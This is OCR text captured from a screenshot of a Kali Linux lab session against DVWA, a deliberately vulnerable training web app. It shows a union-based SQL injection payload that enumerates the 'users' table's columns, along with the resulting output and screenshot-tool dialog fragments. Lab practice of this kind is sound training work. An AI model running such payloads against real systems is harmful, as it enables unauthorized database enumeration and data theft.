 Vulnerability: SQL Injecti...
Common SQL Injection ...
[austinmiles@kali: ~]
[SQL Injection - File Ma...
Screenshot
04:54 AM
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
Vulnerability: SQL Injecti
10.0.2.15/DVWA/vulnerabilities/sqli/?id=%25'+and+1%3D0+union+select+null%2C+concat(table_name%2C0x0a%2Ccolumn_name)+from+information_schema.columns+where+table_name+%3D+
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from information_schema.columns where table_name = 'users' #
First name:
Surname: users
user_id
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from information_schema.columns where table_name = 'users' #
First name:
,column_name) from information_schema.columns where table_name = 'users' #
,column_name) from information_schema.columns where table_name = 'users' #
,column_name) from information_schema.columns where table_name = 'users' #
,column_name) from information_schema.columns where table_name = 'users' #
Screenshot
Screenshot
Take a screenshot
Region to capture
Entire screen
Active window
Select a region
Capture the mouse pointer
Delay before capturing
0
seconds
Help
Cancel
OK
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from information_schema.columns where table_name = 'users' #
First name:
Surname: users
last_login
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from information_schema.columns where table_name = 'users' #
First name:
Surname: users
failed_login
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Username: admin